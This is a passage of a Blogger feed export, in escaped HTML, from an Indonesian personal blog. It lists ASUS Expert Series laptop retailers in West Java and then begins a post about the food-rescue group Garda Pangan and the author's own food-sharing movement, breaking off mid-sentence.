mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\n  Barat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ELiberty\n  KBP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ERuko\n  Pancawarna Kota Baru Parahyangan, Jl. Bujanggamanik Kav. No.2, Kertajaya,\n  Padalarang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 28;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kutagara No.55, Cirebon \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 29;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELion Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 26, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 30;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPixel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 79A, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 31;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT ZONE Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJL\n  Panjunan no 60, cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 32; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EMajalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer jatiwangi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Raya Ciborelang, Ciborelang, Kec. Jatiwangi Majalengka\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESaya\npercaya bahwa bekerja adalah bentuk upaya memperjuangkan kehidupan. Dalam upaya\nitu, kita berhak ditemani perangkat yang bisa dipercaya dan tangguh. Perangkat yang\nmengerti ritme kerja kita, yang tidak rewel ketika dibutuhkan, dan yang membuat\nkita bisa fokus pada hal paling penting: karya dan manusia di baliknya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7120412376228257558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7120412376228257558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/12\/asus-expert-series-hadir-di-bandung.html","title":"ASUS Expert Series Hadir di Bandung: Menjawab Tantangan Kerja Modern dengan Teknologi yang Tepercaya dan Tangguh!"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w225-h400-c\/WhatsApp%20Image%202025-12-10%20at%2000.29.01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-474685930977759133"},"published":{"$t":"2025-10-10T01:19:00.003+07:00"},"updated":{"$t":"2025-10-10T01:24:21.461+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s2245\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/w400-h283\/www.evisrirezeki.com.png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani.\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto dari\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EKetika saya bercerita bahwa saya pernah kelaparan, respon orang berbeda-beda. Ada yang tidak percaya, ada yang kasihan, menawarkan bantuan, atau biasa-biasa saja. Rasa lapar yang membakar itu begitu membekas dalam perjalanan hidup saya hingga saya memutuskan untuk membuat Gerakan Pangan Jumat Berkah. Gerakan ini sudah saya lakukan Bersama teman-teman hampir dua tahun lamanya. Ceritanya pernah saya tulis di\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html\" target=\"_blank\"\u003E \"1 Tahun Gerakan Pangan Jumat Berkah\"\u003C\/a\u003E. Gerakan kami berkembang dari menerima donasi uang untuk membuat masakan hingga menerima kelebihan makanan. Namun penerimaan donasi ini sepertinya tidak berkembang. Padahal menurut laporan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EFood Waste Index 2021\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;yang dirilis oleh\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EUnited Nations Environment Programme (UNEP)\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, Indonesia menghasilkan sekitar 20,93 juta ton sampah makanan setiap tahun. Artinya ada begitu banyak makanan layak tapi terbuang sia-sia. Saya hampir putus asa untuk mengembangkan program ini hingga saya mendapatkan informasi 